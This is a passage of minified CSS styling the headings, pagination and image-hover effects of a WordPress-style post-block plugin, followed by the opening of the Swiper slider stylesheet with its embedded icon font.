.mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-heading .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1{margin-bottom:20px;border-bottom:4px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-heading .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 h2{margin-bottom:0;position:relative;padding-left:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-heading .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-4-style-1 h2::before{all:unset;content:"•";position:absolute;left:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1{margin-bottom:20px;border-bottom:4px solid #dfdfdf}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 h2{margin-bottom:0;position:relative;padding-left:25px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-5-style-1 h2::before{all:unset;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:8px;height:8px;background-color:currentColor;display:block}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1{display:flex;align-items:center;text-align:center;margin-bottom:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1::after,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text{display:inline-block;padding:0 10px;font-weight:400;color:var(--color--black);margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-6-style-1 .mzb-heading-text::before{all:unset}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner{display:flex;align-items:center;text-align:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::before,.mzb-heading.mzb-heading-layout-6-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-6-style-1 h1,.mzb-heading.mzb-heading-layout-6-style-1 h2,.mzb-heading.mzb-heading-layout-6-style-1 h3,.mzb-heading.mzb-heading-layout-6-style-1 h4,.mzb-heading.mzb-heading-layout-6-style-1 h5,.mzb-heading.mzb-heading-layout-6-style-1 h6{display:inline-block;padding:0 10px;font-weight:400;color:var(--color--black);margin-bottom:0}.mzb-heading.mzb-heading-layout-6-style-1 h1::before,.mzb-heading.mzb-heading-layout-6-style-1 h2::before,.mzb-heading.mzb-heading-layout-6-style-1 h3::before,.mzb-heading.mzb-heading-layout-6-style-1 h4::before,.mzb-heading.mzb-heading-layout-6-style-1 h5::before,.mzb-heading.mzb-heading-layout-6-style-1 h6::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1{display:flex;align-items:center;margin-bottom:20px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-post-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-category-list .mzb-post-heading.mzb-heading-layout-7-style-1::after,.mzb-slider .mzb-post-heading.mzb-heading-layout-7-style-1::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner{display:flex;align-items:center;margin-bottom:20px}.mzb-heading.mzb-heading-layout-7-style-1 .mzb-heading-inner::after{content:"";flex:1;border-bottom:1px solid #ccc}.mzb-heading-text{margin-bottom:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1{margin-bottom:20px;position:relative}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 h2{display:inline-block;padding-left:2px;font-weight:600;font-size:22px;margin-bottom:12px}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-8-style-1 h2::before{all:unset}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner{margin-bottom:20px;position:relative}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-inner::before{content:"";position:absolute;left:0;bottom:-5px;width:52px;border-bottom:5px solid var(--color--primary);box-sizing:border-box}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text{display:inline-block;padding-left:2px;font-weight:600;margin-bottom:0}.mzb-heading.mzb-heading-layout-8-style-1 .mzb-heading-text::before{all:unset}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-9-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-9-style-1{margin-bottom:20px}.mzb-heading.mzb-heading-layout-9-style-1 .mzb-post-heading{margin-bottom:20px;border-top:2px solid #dfdfdf}.mzb-pagination-numbers{display:flex;gap:6px;margin-top:32px}.mzb-pagination-numbers li{list-style:none}.mzb-pagination-numbers .page-item.current a{color:#fff;background-color:var(--color--primary)}.mzb-pagination-numbers .page-item a{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-pagination-numbers .page-item svg{height:16px;width:16px}.mzb-pagination-numbers .css-13b06dz{justify-content:unset}.mzb-pagination-numbers .components-flex .components-button{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-featured-posts .mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-featured-posts .mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-featured-posts .mzb-border .mzb-post .mzb-post-content{padding-bottom:0}.mzb-featured-posts .mzb-border .mzb-post.mzb-first-post--highlight{padding:0}.mzb-featured-posts .mzb-border .mzb-post.mzb-first-post--highlight .mzb-post-content{padding-top:20px;padding-bottom:20px}.mzb-featured-posts .mzb-border.mzb-layout-1-style-2 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-posts.mzb-border{-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight{border-bottom:0}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:20px 0 0 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border{gap:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post{padding:20px 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post,.mzb-category-2-posts.mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:not(:last-child),.mzb-category-2-posts.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2),.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2){padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content{padding:20px 0 0 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img{border-radius:var(--mzb-border-radius--xs)}.mzb-category-1-posts.mzb-border .mzb-posts,.mzb-category-2-posts.mzb-border .mzb-posts{gap:15px}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut img{transition:310ms;transform:scale(1.2)}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn img{transition:310ms;transform:scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft img{transition:310ms;transform:translateX(8px) scale(1.15)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight,.mzb-post-list .mzb-post .mzb-featured-image.slideRight,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight img{transition:310ms;transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomOut img{transform:scale(1)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomIn img{transform:scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-post-list .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.opacity img{opacity:.8;background-color:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateLeft img{transform:rotate(5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateRight img{transform:rotate(-5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideLeft img{transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideRight img{transform:translateX(8px) scale(1.15)}@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 